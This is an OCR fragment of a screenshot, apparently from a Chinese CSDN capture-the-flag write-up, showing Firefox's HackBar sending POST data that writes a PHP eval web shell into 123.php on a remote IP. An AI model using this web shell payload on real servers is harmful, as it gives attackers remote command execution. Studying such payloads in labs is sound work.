 查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://106.75.72.168:2222/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
filename=123.php&data[]="%3c?php @eval($_POST['cmd']);?%3c\e"
https://blog.csdn.net/weixin_38659379